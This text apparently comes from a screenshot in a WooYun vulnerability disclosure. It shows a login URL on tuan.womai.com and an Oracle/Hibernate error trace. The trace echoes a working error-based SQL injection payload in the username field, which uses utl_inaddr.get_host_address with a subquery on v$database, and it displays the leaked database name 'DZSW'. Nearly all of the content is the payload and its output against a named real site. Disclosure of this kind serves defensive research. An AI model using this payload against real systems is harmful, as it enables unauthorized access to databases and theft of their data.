 tuan.womai.com/login.jsp?login_error=1
Google
1=utl_inaddr.get_host_address((select
chr(126)||chr(39)||name||chr(39)||chr(126) from
v$database where rownum=1)) and '1'='1']; SQL state
[99999]; error code [29257]; ORA-29257: host
~'DZSW'~ unknown ORA-06512: at "SYS.UTL_INADDR",
line 19 ORA-06512: at "SYS.UTL_INADDR", line 40
ORA-06512: at line 1 ; nested exception is
java.sql.SQLException: ORA-29257: host ~'DZSW'~
unknown ORA-06512: at "SYS.UTL_INADDR", line 19
ORA-06512: at "SYS.UTL_INADDR", line 40 ORA-06512:
at line 1 ; nested exception is
org.springframework.jdbc.UncategorizedSQLException:
Hibernate operation: could not execute query;
uncategorized SQLException for SQL [SELECT * FROM
T_USER WHERE LOGINID='admin' or
1=utl_inaddr.get_host_address((select
chr(126)||chr(39)||name||chr(39)||chr(126) from
v$database where rownum=1)) and '1'='1']; SQL state
[99999]; error code [29257]; ORA-29257: host
~'DZSW'~ unknown ORA-06512: at "SYS.UTL_INADDR",
line 19 ORA-06512: at "SYS.UTL_INADDR", line 40
ORA-06512: at line 1 ; nested exception is
java.sql.SQLException: ORA-29257: host ~'DZSW'~
unknown ORA-06512: at "SYS.UTL_INADDR", line 19
ORA-06512: at "SYS.UTL_INADDR", line 40 ORA-06512:
at line 1 .
用户名: admin&#039; or 1=utl_in
www.wooyun.org